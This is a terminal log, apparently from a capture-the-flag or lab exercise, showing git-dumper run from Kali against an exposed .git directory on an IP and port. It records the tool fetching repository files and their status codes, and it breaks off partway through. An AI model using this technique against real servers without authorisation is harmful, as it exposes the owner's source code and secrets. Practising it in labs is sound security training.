 ┌──(thinhkali㉿ThinhKali)-[~/Desktop/git-dumper]
└─$ ./git_dumper.py http://172.104.49.143:1572/.git ../media_library/git
[-] Testing http://172.104.49.143:1572/.git/HEAD [200]
[-] Testing http://172.104.49.143:1572/.git/ [403]
[-] Fetching common files
[-] Fetching http://172.104.49.143:1572/.gitignore [404]
[-] http://172.104.49.143:1572/.gitignore responded with status code 404
[-] Fetching http://172.104.49.143:1572/.git/description [200]
[-] Fetching http://172.104.49.143:1572/.git/COMMIT_EDITMSG [200]
[-] Fetching http://172.104.49.143:1572/.git/hooks/post-receive.sample [404]
[-] http://172.104.49.143:1572/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://172.104.49.143:1572/.git/hooks/applypatch-msg.sample [404]
[-] http://172.104.49.143:1572/.git/hooks/applypatch-msg.sample responded with status code 404
[-] Fetching http://172.104.49.143:1572/.git/hooks/commit-msg.sample [404]
[-] http://172.104.49.143:1572/.git/hooks/commit-msg.sample responded with status code 404
[-] Fetching http://172.104.49.143:1572/.git/hooks/post-commit.sample [404]
[-] http://172.104.49.143:1572/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://172.104.49.143:1572/.git/hooks/pre-applypatch.sample [404]
[-] http://172.104.49.143:1572/.git/hooks/pre-applypatch.sample responded with status code 404
[-] Fetching http://172.104.49.143:1572/.git/hooks/post-update.sample [404]
[-] http://172.104.49.143:1572/.git/hooks/post-update.sample responded with status code 404
[-] Fetching http://172.104.49.143:1572/.git/hooks/pre-commit.sample [404]
[-] http://172.104.49.143:1572/.git/hooks/pre-commit.sample responded with status code 404
[-] Fetching http://172.104.49.143:1572/.git/hooks/pre-rebase.sample [404]